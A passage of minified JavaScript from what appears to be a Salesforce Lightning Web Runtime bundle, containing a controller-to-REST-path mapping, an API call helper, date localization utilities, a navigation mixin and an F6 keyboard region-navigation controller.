aramNames:["recordId"],method:"GET"},"RecordUiController.getRecordWithLayouts":{urlPath:e+"/ui-api/records/${recordId}",urlPathParamNames:["recordId"],method:"GET"},"RecordUiController.updateRecord":{urlPath:e+"/ui-api/records/${recordId}",urlPathParamNames:["recordId"],inputRepresentation:"recordInput",method:"PATCH"},"RecordUiController.getRecordDefaultsTemplateClone":{urlPath:e+"/ui-api/record-defaults/template/clone/${recordId}",urlPathParamNames:["recordId"],method:"GET"},"RecordUiController.getRecordDefaultsTemplateForCreate":{urlPath:e+"/ui-api/record-defaults/template/create/${objectApiName}",urlPathParamNames:["objectApiName"],method:"GET"},"RecordUiController.getRecordUis":{urlPath:e+"/ui-api/record-ui/${recordIds}",urlPathParamNames:["recordIds"],method:"GET"},"RecordUiController.getValidationRulesInfo":{urlPath:e+"/ui-api/object-info/${objectApiName}/validation-rules-info",urlPathParamNames:["objectApiName"],method:"GET"},"RelatedListUiController.getRelatedListInfoBatch":{urlPath:e+"/ui-api/related-list-info/batch/${parentObjectApiName}/${relatedListNames}",urlPathParamNames:["parentObjectApiName","relatedListNames"],method:"GET"},"RelatedListUiController.getRelatedListInfoCollection":{urlPath:e+"/ui-api/related-list-info/${parentObjectApiName}",urlPathParamNames:["parentObjectApiName"],method:"GET"},"RelatedListUiController.getRelatedListInfo":{urlPath:e+"/ui-api/related-list-info/${parentRecordId}/${relatedListId}",urlPathParamNames:["parentRecordId","relatedListId"],method:"GET"},"RelatedListUiController.getRelatedListInfoByApiName":{urlPath:e+"/ui-api/related-list-info/${parentObjectApiName}/${relatedListId}",urlPathParamNames:["parentObjectApiName","relatedListId"],method:"GET"},"RelatedListUiController.updateRelatedListInfoByApiName":{urlPath:e+"/ui-api/related-list-info/${parentObjectApiName}/${relatedListId}",urlPathParamNames:["parentObjectApiName","relatedListId"],inputRepresentation:"relatedListInfoInput",method:"PATCH"},"RelatedListUiController.getRelatedListPreferencesBatch":{urlPath:e+"/ui-api/related-list-preferences/batch/${preferencesIds}",urlPathParamNames:["preferencesIds"],method:"GET"},"RelatedListUiController.getRelatedListPreferences":{urlPath:e+"/ui-api/related-list-preferences/${preferencesId}",urlPathParamNames:["preferencesId"],method:"GET"},"RelatedListUiController.updateRelatedListPreferences":{urlPath:e+"/ui-api/related-list-preferences/${preferencesId}",urlPathParamNames:["preferencesId"],inputRepresentation:"relatedListUserPreferencesInput",method:"PATCH"},"RelatedListUiController.getRelatedListsRecordCount":{urlPath:e+"/ui-api/related-list-count/batch/${parentRecordId}/${relatedListNames}",urlPathParamNames:["parentRecordId","relatedListNames"],method:"GET"},"RelatedListUiController.getRelatedListRecordCount":{urlPath:e+"/ui-api/related-list-count/${parentRecordId}/${relatedListId}",urlPathParamNames:["parentRecordId","relatedListId"],method:"GET"},"RelatedListUiController.getRelatedListRecordsBatch":{urlPath:e+"/ui-api/related-list-records/batch/${parentRecordId}/${relatedListIds}",urlPathParamNames:["parentRecordId","relatedListIds"],method:"GET"},"RelatedListUiController.postRelatedListRecordsBatch":{urlPath:e+"/ui-api/related-list-records/batch/${parentRecordId}",urlPathParamNames:["parentRecordId"],inputRepresentation:"listRecordsQuery",method:"POST"},"RelatedListUiController.getRelatedListRecords":{urlPath:e+"/ui-api/related-list-records/${parentRecordId}/${relatedListId}",urlPathParamNames:["parentRecordId","relatedListId"],method:"GET"},"RelatedListUiController.postRelatedListRecords":{urlPath:e+"/ui-api/related-list-records/${parentRecordId}/${relatedListId}",urlPathParamNames:["parentRecordId","relatedListId"],inputRepresentation:"listRecordsQuery",method:"POST"},"SearchUiController.searchResultsKeyword":{urlPath:e+"/ui-api/search/results/keyword",urlPathParamNames:[],inputRepresentation:"options",method:"POST"},"SearchUiController.getSearchFilterMetadata":{urlPath:e+"/ui-api/search-info/${objectApiName}/filters",urlPathParamNames:["objectApiName"],method:"GET"},"SearchUiController.getFilterOptions":{urlPath:e+"/ui-api/search-info/${objectApiName}/filters/${filterApiName}/options",urlPathParamNames:["filterApiName","objectApiName"],method:"GET"},"SearchUiController.searchResults":{urlPath:e+"/ui-api/search/results",urlPathParamNames:[],inputRepresentation:"options",method:"POST"},"LookupController.getLookupMetadata":{urlPath:e+"/ui-api/search-info/${objectApiName}/lookup/${fieldApiName}",urlPathParamNames:["fieldApiName","objectApiName"],method:"GET"},"LookupController.getLookupRecords":{urlPath:e+"/ui-api/lookups/${objectApiName}/${fieldApiName}",urlPathParamNames:["fieldApiName","objectApiName"],method:"GET"},"LookupController.lookup":{urlPath:e+"/ui-api/lookups/${objectApiName}/${fieldApiName}",urlPathParamNames:["fieldApiName","objectApiName"],inputRepresentation:"body",method:"POST"},"ServicePlanController.executeServicePlan":{urlPath:e+"/service-plan/execute/${generatedPlanId}",urlPathParamNames:["generatedPlanId"],inputRepresentation:"servicePlanInputRepresentation",method:"PUT"},"ServicePlanController.generateSync":{urlPath:e+"/service-plan/generateSync/${recordId}",urlPathParamNames:["recordId"],inputRepresentation:"ServicePlanPostInput",method:"POST"},"TableauEmbeddingController.postJWT":{urlPath:e+"/tableau/jwt",urlPathParamNames:[],method:"POST",inputRepresentation:"tableauJwtArgs"},"TableauEmbeddingController.getJWT":{urlPath:e+"/tableau/jwt",urlPathParamNames:[],method:"GET"},"TableauEmbeddingController.getEAS":{urlPath:e+"/tableau/eas",urlPathParamNames:[],method:"GET"},"MilestonesController.getBusinessHours":{urlPath:e+"/connect/milestones/business-hours",urlPathParamNames:[],method:"GET"},"MilestonesController.markMilestoneCompleted":{urlPath:e+"/connect/milestones/business-hours/milestone-completed",urlPathParamNames:[],method:"PUT"},"MilestonesController.getMilestonesDataManager":{urlPath:e+"/connect/milestones/milestones-data-manager/${recordId}",urlPathParamNames:["recordId"],method:"GET"},"ICpqConnectFeatureController.productDetails":{urlPath:e+"/connect/cpq/products/${productId}",urlPathParamNames:["productId"],method:"POST",inputRepresentation:"requestBody"},"ICpqConnectFeatureController.configure":{urlPath:e+"/connect/cpq/configurator/actions/configure",urlPathParamNames:[],method:"POST",inputRepresentation:"configuratorInput"},"ICpqConnectFeatureController.searchProductList":{urlPath:e+"/connect/cpq/products/search",urlPathParamNames:[],method:"POST",inputRepresentation:"requestBody"},"IArcResourceFamilyController.amend":{urlPath:e+"/connect/revenue-management/assets/actions/amend",urlPathParamNames:[],method:"POST",inputRepresentation:"amendRequest"},"IArcResourceFamilyController.renew":{urlPath:e+"/connect/revenue-management/assets/actions/renew",urlPathParamNames:[],method:"POST",inputRepresentation:"amendRequest"},"IArcResourceFamilyController.cancel":{urlPath:e+"/connect/revenue-management/assets/actions/cancel",urlPathParamNames:[],method:"POST",inputRepresentation:"amendRequest"},"InstantPricingConnectFeatureController.getInstantPricing":{urlPath:e+"/industries/cpq/quotes/actions/get-instant-price",urlPathParamNames:[],method:"POST",inputRepresentation:"getInstantPricingRequestPayload"},"SalesTransactionContextController.placeSalesTransaction":{urlPath:e+"/connect/rev/sales-transaction/actions/place",urlPathParamNames:[],method:"POST",inputRepresentation:"PlaceSalesTransactionInput"},"PlaceQuoteController.placeQuote":{urlPath:e+"/commerce/quotes/actions/place",urlPathParamNames:[],method:"POST",inputRepresentation:"PlaceQuoteInput"},"CommerceOrderController.placeOrder":{urlPath:e+"/commerce/sales-orders/actions/place",urlPathParamNames:[],method:"POST",inputRepresentation:"inputRequest"},"SalesAgreementProductController.updateSalesAgreement":{urlPath:e+"/connect/sales-agreements/${salesAgreementId}/product",urlPathParamNames:["salesAgreementId"],method:"PUT",inputRepresentation:"salesAgreementDetailInput"},"ConfiguratorResourceFamilyController.getProductFlowByProductId":{urlPath:e+"/connect/pcm/products/${productId}/flow",urlPathParamNames:["productId"],method:"GET"},"ICpqConnectFeatureController.bulkProductDetails":{urlPath:e+"/connect/cpq/products/bulk",urlPathParamNames:[],method:"POST",inputRepresentation:"requestBody"},"ICpqConnectFeatureController.productList":{urlPath:e+"/connect/cpq/products",urlPathParamNames:[],method:"POST",inputRepresentation:"requestBody"},"ICpqConnectFeatureController.guidedSelectionProductList":{urlPath:e+"/connect/cpq/products/guided-selection",urlPathParamNames:[],method:"POST",inputRepresentation:"requestBody"},"ICpqConnectFeatureController.categoryList":{urlPath:e+"/connect/cpq/categories",urlPathParamNames:[],method:"POST",inputRepresentation:"requestBody"}};function E(R){return t[R]}r.getResourceReferenceFromAuraMethod=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/auraMethodToResourceReferenceMapping",["exports","webruntime/auraMethodToResourceReferenceMapping/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/apiCall/v/1_66_1007-256_0",["exports","webruntime/auraMethodToResourceReferenceMapping/v/1_66_1007-256_0","webruntime/transport/v/1_66_1007-256_0","webruntime/errors/v/1_66_1007-256_0","@app/apexApiBasePath/v/1","webruntime/overrides/v/1_66_1007-256_0","@communities-webruntime/common/v/1_66_1007-256_0"],function(r,e,t,E,R,F,O){"use strict";function _(L){return L&&typeof L=="object"&&"default"in L?L:{default:L}}var c=_(R);async function h(L,M){const[X,N]=L.split(".");if(X==="ApexActionController")return u(N,M);const j=e.getResourceReferenceFromAuraMethod(L);if(j)return l(j,M);throw new Error(`Unsupported controller action: ${X}.${N}`)}async function l({urlPath:L,urlPathParamNames:M,method:X,inputRepresentation:N},j){const H=j&&{...j}||{};let ce=M.reduce((Ie,Ce)=>{const ie=H[Ce];return delete H[Ce],Ie.replace(`\${${Ce}}`,encodeURIComponent(ie))},L),re;(X==="POST"||X==="PATCH"||X==="PUT")&&H[N]&&(re=JSON.stringify(H[N]),delete H[N]),Object.keys(H).length&&(ce+=`?${Object.entries(H).filter(([,Ie])=>Ie!=null&&(!Array.isArray(Ie)||Ie.length)).map(([Ie,Ce])=>`${encodeURIComponent(Ie)}=${encodeURIComponent(Ce)}`).join("&")}`);const G=await t.fetch(ce,{method:X,body:re});let Z;if(G.status===401&&v(),G.status!==204&&(Z=await G.json()),Z instanceof Array&&(Z=Z[0]),!G.ok){const Ie={status:G.status,data:{...Z,statusCode:G.status}};throw w([Ie])}return I(Z)}async function u(L,M){if(L==="execute"){const{url:X,httpRequestOptions:N}=p(L,M);return t.fetch(X,N).then(j=>(j.status===401&&v(),j.status!==204?j.json():void 0)).then(j=>{if(j&&j.error&&j.error.length>0)throw w(j.error);return I(j)})}throw new Error(`Unsupported Apex action: ${L}`)}function p(L,M){if((!M||typeof M!="object"||Object.keys(M).length===0)&&E.reportError({subject:"Apex API action error - invalid params",type:O.CLIENT_ERROR_TYPES.APEX_ACTION_ERROR,error:new Error(`Apex ${L} action called with invalid params: '${JSON.stringify(M)}'.`)}),M&&M.cacheable===!0){const X=`/apex/${L}?${S(M)}`;if(X.length<=O.MAX_URL_LENGTH)return{url:X,httpRequestOptions:{method:"GET",basePath:c.default}}}return{url:`/apex/${L}`,httpRequestOptions:{method:"POST",body:JSON.stringify(M),basePath:c.default}}}function S(L){const M={...L},X=M.params;if(X&&typeof X=="object"){const N=Object.keys(X).sort().reduce((j,H)=>(j[H]=X[H],j),{});M.params=JSON.stringify(N)}return Object.keys(M).filter(N=>M[N]!==void 0&&M[N]!=null).sort().map(N=>`${N}=${encodeURIComponent(M[N])}`).join("&")}function v(){F.SessionTimeoutOverrides.runSync()}function I(L){return{getReturnValue:()=>L}}function w(L){return{getError:()=>L}}async function D(L){try{const M=await t.fetch(L);if(M.ok){const X=await M.json();if(X)return X}}catch(M){return null}return null}r.apiCallRawResponse=h,r.fetchEndpoint=D,r.formatApexRequest=p,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/apiCall",["exports","webruntime/apiCall/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("aura/v/1_66_1007-256_0",["exports","webruntime/apiCall/v/1_66_1007-256_0","webruntime/logger/v/1_66_1007-256_0"],function(r,e,t){"use strict";function E(c){if(c&&c.__esModule)return c;var h=Object.create(null);return c&&Object.keys(c).forEach(function(l){if(l!=="default"){var u=Object.getOwnPropertyDescriptor(c,l);Object.defineProperty(h,l,u.get?u:{enumerable:!0,get:function(){return c[l]}})}}),h.default=c,Object.freeze(h)}var R=E(t);const F=null,O=null,_=null;Object.defineProperty(r,"executeGlobalControllerRawResponse",{enumerable:!0,get:function(){return e.apiCallRawResponse}}),r.logger=R,r.createComponent=F,r.getDefinition=_,r.renderComponent=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("aura",["exports","aura/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("instrumentation/service/v/1_66_1007-256_0",["exports","aura-instrumentation/v/1_66_1007-256_0"],function(r,e){"use strict";Object.keys(e).forEach(function(t){t!=="default"&&!r.hasOwnProperty(t)&&Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("instrumentation/service",["exports","instrumentation/service/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("instrumentation/utility/v/1_66_1007-256_0",["exports","aura-instrumentation/v/1_66_1007-256_0"],function(r,e){"use strict";Object.keys(e).forEach(function(t){t!=="default"&&!r.hasOwnProperty(t)&&Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("instrumentation/utility",["exports","instrumentation/utility/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lightning/configProvider/v/1_66_1007-256_0",["exports","@app/basePath/v/1","lwc/v/8_16_5"],function(r,e,t){"use strict";function E(A){return A&&typeof A=="object"&&"default"in A?A:{default:A}}var R=E(e);const F=/^\d{4}(-\d\d(-\d\d(T\d\d:\d\d(:\d\d)?(\.\d+)?(([+-]\d\d:\d\d)|Z){1})?)?)?$/i,O=/^\d\d:\d\d(:\d\d)?(\.\d+)?(([+-]\d\d:\d\d)|Z)?$/i,_="HH:mm:ss.SSS",c="YYYY-MM-DD",h="T",l=/(Z|([+-])(\d{2}):(\d{2}))$/;function u(A){return v(A)&&w(A)}function p(A){if(!I(A))return!1;const oe=S(A);return w(`2018-09-09T${oe}Z`)}function S(A){return typeof A=="string"?A.split(l)[0]:A}function v(A){return typeof A!="string"?!1:F.test(A)}function I(A){return typeof A!="string"?!1:O.test(A)}function w(A){const oe=Date.parse(A);return isFinite(oe)}var D=void 0;const L="in a few seconds",M="a few seconds ago",X="in {0} {1}",N="{0} {1} ago",j="s",H={SECONDS:{name:"second",threshold:45},MINUTES:{name:"minute",threshold:45},HOURS:{name:"hour",threshold:22},DAYS:{name:"day",threshold:26},MONTHS:{name:"month",threshold:11},YEARS:{name:"year"}},ce=1e3,re=6e4,G=36e5,Z=864e5;class Ie{constructor(oe){if(this.milliseconds=0,typeof oe!="number"){this.isValid=!1,console.warn(`The value of milliseconds passed into Duration must be of type number, 
                but we are getting the ${typeof oe} value "${oe}" instead.
                `);return}this.isValid=!0,this.milliseconds=oe}humanize(oe){if(!this.isValid)return"";const me=a(this);return me===H.SECONDS?this.milliseconds>0?L:M:d(oe,this.asIn(me),me.name)}asIn(oe){switch(oe){case H.SECONDS:return Math.round(this.milliseconds/ce);case H.MINUTES:return Math.round(this.milliseconds/re);case H.HOURS:return Math.round(this.milliseconds/G);case H.DAYS:return Math.round(this.milliseconds/Z);case H.MONTHS:return Math.round(ie(this.milliseconds/Z));case H.YEARS:default:return Math.round(ie(this.milliseconds/Z)/12)}}}const Ce=t.registerComponent(Ie,{tmpl:D,sel:"lightning-config-provider",apiVersion:63});function ie(A){const oe=4800/146097;return A*oe}function a(A){const oe=Object.keys(H).find(me=>{const ue=H[me];return ue===H.YEARS||Math.abs(A.asIn(ue))<ue.threshold});return H[oe]}function d(A,oe,me){return"Intl"in window&&Intl.RelativeTimeFormat?new Intl.RelativeTimeFormat(A,{style:"long",numeric:"always"}).format(oe,me):f(oe,me)}function f(A,oe){console.warn("The current environment does not support formatters for relative time.");const me=Math.abs(A),ue=me!==1?oe+j:oe,Se=A>0?X:N;return k(Se,me,ue)}function k(A,...oe){return A.replace(/{(\d+)}/g,(me,ue)=>oe[ue])}const V=["January","February","March","April","May","June","July","August","September","October","November","December"],ne={short:"M/d/yyyy",medium:"MMM d, yyyy",long:"MMMM d, yyyy"},Ee={short:"h:mm a",medium:"h:mm:ss a",long:"h:mm:ss a"},De={short:"h:m a",medium:"h:m:s a",long:"h:m:s a"};function we(A,oe){let me=!1,ue=A;return typeof A=="string"&&(ue=A.split(h)[0],me=!0),x(ue,oe,me)}function xe(A,oe){return x(A,oe,!0)}function $e(A,oe){if(!T(A))return new Date("");const me=(A.getHours()+11)%12+1,ue=A.getHours()>=12?"PM":"AM";switch(oe){case _:return`${te(A.getHours())}:${te(A.getMinutes())}:${te(A.getSeconds())}.${Q(A.getMilliseconds())}`;case Ee.short:return`${me}:${te(A.getMinutes())} ${ue}`;case Ee.medium:case Ee.long:default:return`${me}:${te(A.getMinutes())}:${te(A.getSeconds())} ${ue}`}}function We(A){if(!T(A))return new Date("");const oe=new Date(A.getTime());return`${xe(oe)}, ${$e($(oe))}`}function pe(A){let oe=null,me=!0;if(p(A)?oe=`2014-03-20T${W(A)}`:u(A)&&(A.indexOf(h)>0?(oe=W(A),me=!1):oe=`${A}T00:00:00.000Z`),oe){const ue=new Date(oe);return me&&$(ue),ue}return null}function K(A,oe){return oe===c&&u(A)?pe(A):Object.values(ne).includes(oe)?b(A,oe):Object.values(De).includes(oe)?ft(A):null}function se(A){return pe(W(A))}function Y(A,oe,me){const ue=ee(A),Se=ee(oe);return!ue||!Se?!1:C(ue,me).getTime()<C(Se,me).getTime()}function _e(A,oe,me){const ue=ee(A),Se=ee(oe);return!ue||!Se?!1:C(ue,me).getTime()>C(Se,me).getTime()}function Ne(A,oe,me){const ue=new Date(A.getTime());me(B(ue))}function ze(A,oe,me){const ue=new Date(A.getTime());me($(ue))}function je(A){return A}function Re(A){return A}function Xe(A){return A}function rt(A){return A}function pt(){return{format:A=>(console.warn(`The current environment does not support large numbers and the original value of ${A} will be returned.`),A)}}function dt(A){return new Ce(A*60*1e3)}function ke(A){return A.humanize("en")}function ft(A){const oe=A.trim().split(/[:.\s*]/),me=oe.length;if(!oe||me<2||me>5)return null;const ue=oe[me-1],Se=ue.toLowerCase()==="am",Ke=ue.toLowerCase()==="pm";oe.splice(-1,1);const lt=oe.every(ht=>!isNaN(ht));if(!Ke&&!Se||!lt)return null;const Ze=oe[0],yt=te(Ke?Ze%12+12:Ze%12),nt=me>=3&&oe[1]||"0",Je=me>=4&&oe[2]||"0",Rt=me===5&&oe[3]||"0",Ye=new Date("2014-03-20");return Ye.setHours(yt,nt,Je,Rt),T(Ye)?Ye:null}function b(A,oe){let me=/^([a-zA-Z]{3})\s*(\d{1,2}),\s*(\d{4})$/;switch(oe){case ne.short:me=/^(\d{1,2})\/(\d{1,2})\/(\d{4})$/;break;case ne.long:me=/^([a-zA-Z]+)\s*(\d{1,2}),\s*(\d{4})$/;break}const ue=me.exec(A.trim());if(!ue)return null;let Se=ue[1];const Ke=ue[2],lt=ue[3];oe!==ne.short&&(Se=V.findIndex(nt=>nt.toLowerCase().includes(Se.toLowerCase())),Se+=1);const Ze=`${lt}-${te(Se)}-${te(Ke)}`,yt=new Date(`${Ze}T00:00:00.000Z`);return T(yt)?$(yt):null}function x(A,oe,me){const ue=ee(A);if(!ue)return new Date("");switch(me&&T(A)&&$(ue),oe){case c:return`${ue.getFullYear()}-${te(ue.getMonth()+1)}-${te(ue.getDate())}`;case ne.short:return`${ue.getMonth()+1}/${ue.getDate()}/${ue.getFullYear()}`;case ne.long:return`${V[ue.getMonth()]} ${ue.getDate()}, ${ue.getFullYear()}`;case ne.medium:default:return`${V[ue.getMonth()].substring(0,3)} ${ue.getDate()}, ${ue.getFullYear()}`}}function C(A,oe){switch(oe){case"day":A.setHours(0),A.setMinutes(0);case"minute":A.setSeconds(0),A.setMilliseconds(0);break}return A}function T(A){return Object.prototype.toString.call(A)==="[object Date]"&&!isNaN(A.getTime())}function W(A){return`${S(A)}Z`}function $(A){return A.setMinutes(A.getMinutes()+A.getTimezoneOffset()),A}function B(A){return A.setMinutes(A.getMinutes()-A.getTimezoneOffset()),A}function ee(A){return A?T(A)?new Date(A.getTime()):isFinite(A)&&(typeof A=="number"||typeof A=="string")?new Date(parseInt(A,10)):typeof A=="string"?pe(A):null:null}function te(A){return Number(A)<10?`0${A}`:A}function Q(A){return Number(A)<10?`00${A}`:Number(A)<100?`0${A}`:A}var le={formatDate:we,formatDateUTC:xe,formatTime:$e,formatDateTimeUTC:We,parseDateTimeISO8601:pe,parseDateTime:K,parseDateTimeUTC:se,isBefore:Y,isAfter:_e,UTCToWallTime:Ne,WallTimeToUTC:ze,translateToOtherCalendar:je,translateFromOtherCalendar:Re,translateToLocalizedDigits:Xe,translateFromLocalizedDigits:rt,getNumberFormat:pt,duration:dt,displayDuration:ke};function ye(){return le}function Te(){return R.default}function Fe(){return null}function Ae(){return null}function Ve(){return{densitySetting:""}}var Ge={getOneConfig:Ve,getIconSvgTemplates:Ae,getToken:Fe,getPathPrefix:Te,getLocalizationService:ye};r.default=Ge,r.getIconSvgTemplates=Ae,r.getLocalizationService=ye,r.getOneConfig=Ve,r.getPathPrefix=Te,r.getToken=Fe,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lightning/configProvider",["exports","lightning/configProvider/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lightning/navigation/v/0_17_9",["exports","lwr/navigationContext/v/0_17_9","lwr/currentPageReference/v/0_17_9","lwr/currentView/v/0_17_9","lwr/contextUtils/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/navigationMixinHacks/v/0_17_9"],function(r,e,t,E,R,F,O){"use strict";function _(I,w,D,L){R.getNavigationHelm(I).navigate(w,D,L)}function c(I,w,D){return R.getNavigationHelm(I).generateUrl(w,D)}const h=Symbol("Navigate"),l=Symbol("GenerateUrl"),u=Symbol("NavContext"),p=Symbol("NavContext"),S=typeof window=="undefined";function v(I){F.invariant(typeof I.prototype.dispatchEvent=="function",F.messages.INVALID_MIXIN_CMP,[I.toString()]);class w extends I{[p](){if(!this[u]&&(this.dispatchEvent(new CustomEvent(O.CONTEXT_ID_BACKDOOR,{bubbles:!0,composed:!0,detail:{callback:L=>{this[u]=L}}})),!this[u]))throw new Error(F.generateMessage(F.messages.MISSING_CONTEXT))}[h](L,M,X){S||(this[p](),_(this[u],L,M,X))}async[l](L,M){return S?null:(this[p](),c(this[u],L,M))}}return w}v.Navigate=h,v.GenerateUrl=l,v.NavContext=u,Object.defineProperty(r,"NavigationContext",{enumerable:!0,get:function(){return e.NavigationContext}}),Object.defineProperty(r,"CurrentPageReference",{enumerable:!0,get:function(){return t.CurrentPageReference}}),Object.defineProperty(r,"CurrentView",{enumerable:!0,get:function(){return E.CurrentView}}),Object.defineProperty(r,"ContextInfo",{enumerable:!0,get:function(){return R.ContextInfo}}),Object.defineProperty(r,"generateContextualWireAdapter",{enumerable:!0,get:function(){return R.generateContextualWireAdapter}}),Object.defineProperty(r,"getNavigationHelm",{enumerable:!0,get:function(){return R.getNavigationHelm}}),Object.defineProperty(r,"registerNavigationHelm",{enumerable:!0,get:function(){return R.registerNavigationHelm}}),r.NavigationMixin=v,r.generateUrl=c,r.navigate=_,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lightning/navigation",["exports","lightning/navigation/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/f6Controller/v/1_66_1007-256_0",["exports"],function(r){"use strict";const e=300,{document:t}=globalThis,E={navKey:"F6",f6RegionAttribute:"data-f6-region",f6RegionHighlightClass:"f6-highlight"},R=h=>h&&(h.shadowRoot?h.shadowRoot.activeElement?R(h.shadowRoot.activeElement):h:h.activeElement?R(h.activeElement):h);class F{constructor(l={}){this.regions=[],this.config=E,this._debounceKeyDownHandler=void 0,this._styleElement=void 0,this.handleClick=()=>{this.clearRegionHighlights()},this.handleKeyDown=u=>{this.clearRegionHighlights();const{key:p,ctrlKey:S,metaKey:v}=u;p===this.config.navKey&&(S||v)&&(this.populateRegions(),this.handleNavigation(u))},this.elementFilter=u=>u.parentElement&&u.parentElement.matches(`*[${this.config.f6RegionAttribute}]`)?NodeFilter.FILTER_REJECT:u.matches(`*[${this.config.f6RegionAttribute}]`)&&this.isVisible(u)&&!this.isEmpty(u)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP,this._debounceKeyDownHandler=this.debounce(this.handleKeyDown.bind(this),e),this.initialize(l)}debounce(l,u,p){const S=p||{};let v=S.leading,I;return function(){const D=Array.prototype.slice.apply(arguments);v&&(l.apply(this,D),v=!1),clearTimeout(I),I=setTimeout(function(){l.apply(this,D),v=S.leading},u)}}appendStyleElement(){this._styleElement=t.createElement("style");const l=`[${this.config.f6RegionAttribute}].${this.config.f6RegionHighlightClass}`;this._styleElement.innerText=`${l} { position: relative; }  ${l}::after { width: 100%; height: 100%; content: ''; outline: rgb(94, 158, 214) 3px solid; outline-offset: -3px; position: absolute; top: 0; left: 0; z-index: 9999; }`,this._styleElement.setAttribute("type","text/css"),t.head.appendChild(this._styleElement)}clearRegionHighlights(){!this.regions||!this.regions.length||this.regions.forEach(l=>{l.classList.remove(this.config.f6RegionHighlightClass)})}addRegionHighlight(l){l.classList.add(this.config.f6RegionHighlightClass)}focusIn(l){const u=l.querySelector('a[href],button:not([disabled]),input:not([type="hidden"]):not([disabled]),select:not([type="hidden"]):not([disabled]),textarea:not([type="hidden"]):not([disabled])');u?u.focus():(l.tabIndex="-1",l.focus())}handleNavigation(l){if(l.preventDefault(),!this.regions.length)return;const u=l.shiftKey,p=this.getElementRegionIndex(R(l.target)),S=this.getNextRegionIndex(p,u);if(S===-1)return;const v=this.regions[S];this.focusIn(v),this.addRegionHighlight(v)}shadowContains(l,u){return l===u||l.contains(u)||l.shadowRoot&&this.isElementInContainerElements(l.shadowRoot.children,u)||l.tagName==="SLOT"&&this.isElementInContainerElements(l.assignedElements(),u)?!0:this.isElementInContainerElements(l.children,u)}isElementInContainerElements(l,u){if(!l||!l.length)return!1;const p=l.length;for(let S=0;S<p;S++)if(this.shadowContains(l[S],u))return!0;return!1}getElementRegionIndex(l){return!this.regions||!this.regions.length?-1:this.regions.findIndex(u=>this.shadowContains(u,l))}getNextRegionIndex(l,u){const p=this.regions.length-1;return p<0?-1:u?l<=0?p:l-1:l===p?0:l+1}isVisible(l){if(l===t.body||!(l instanceof Element))return!0;try{const u=window.getComputedStyle(l)||l.style;if(!u)return!1;const{display:p,visibility:S}=u;return p&&p.toLowerCase()==="none"||S&&S.toLowerCase()==="hidden"?!1:this.isVisible(l.parentNode)}catch(u){return!1}}isEmpty(l){if(l.tagName==="SLOT"&&!this.isEmptyChildren(l.assignedElements()))return!1;let u=l.children;return(!u||!u.length)&&l.shadowRoot&&(u=l.shadowRoot.children),this.isEmptyChildren(u)}isEmptyChildren(l){if(!l||!l.length)return!0;const u=l.length;for(let p=0;p<u;p++){const S=l[p];if(S.tagName!=="SLOT"||!this.isEmpty(S))return!1}return!0}populateRegions(){if(!t)return;this.regions=[];const l=t.createTreeWalker(t.body,NodeFilter.SHOW_ELEMENT,this.elementFilter,!1);for(;l.nextNode();)this.regions.push(l.currentNode)}initialize(l={}){!t||(t.addEventListener("keydown",this._debounceKeyDownHandler),this.regions=[],this.config={...this.config,...l},this.appendStyleElement())}cleanUp(){!t||(t.removeEventListener("keydown",this._debounceKeyDownHandler),this._regions=[],this._config=E,this._debounceKeyDownHandler=null,this._styleElement&&(t.head.removeChild(this._styleElement),this._styleElement=null))}getConfig(){return Object.freeze(this.config)}}let O;const _=h=>(O||(O=new F(h)),O),c=()=>{if(O){const h=O.getConfig();if(h)return h.f6RegionAttribute}};r.DEFAULT_CONFIG=E,r.F6Controller=F,r.createF6Controller=_,r.getActiveElem=R,r.getCurrentRegionAttributeName=c,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/f6Controller",["exports","webruntime/f6Controller/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lightning/f6Controller/v/1_66_1007-256_0",["exports","webruntime/f6Controller/v/1_66_1007-256_0"],function(r,e){"use 